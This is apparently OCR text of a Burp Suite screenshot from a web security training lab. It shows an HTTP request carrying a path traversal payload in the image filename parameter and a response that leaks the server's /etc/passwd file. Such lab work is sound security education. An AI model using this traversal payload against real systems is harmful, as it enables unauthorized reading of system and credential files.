 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 ×
Send Cancel < > Target: https://0acf008e03994af7c241304900a600d4.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0acf008e03994af7c241304900a600d4.web-sec
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGxbfGaZFMZfODRtA
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf008e03994af7c241304900a600d4
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
Done 2,348 bytes | 256 millis